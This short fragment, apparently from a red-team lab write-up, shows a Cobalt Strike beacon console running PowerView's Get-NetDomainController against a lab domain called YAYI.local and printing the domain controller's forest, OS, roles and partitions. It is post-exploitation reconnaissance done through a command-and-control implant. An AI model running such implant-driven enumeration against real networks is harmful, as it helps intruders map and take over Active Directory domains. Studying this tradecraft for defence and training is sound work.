 beacon> Get-NetDomainController
[*] Tasked beacon to run: Get-NetDomainController (unmanaged)
[+] host called home, sent: 133715 bytes
[+] received output:
Forest : YAYI.local
CurrentTime : 2020/9/30 13:05:34
HighestCommittedUsn : 114966
OSVersion : Windows Server 2012 R2 Essentials
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : YAYI.local
IPAddress : fe80::f104:c4d6:f304:dac0%15
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : YAYIServer.YAYI.local
Partitions : {DC=YAYI,DC=local, CN=Configuration,DC=YAYI,DC=local, CN=Schema,CN=Con
figuration,DC=YAYI,DC=local, DC=DomainDnsZones,DC=YAYI,DC=local...}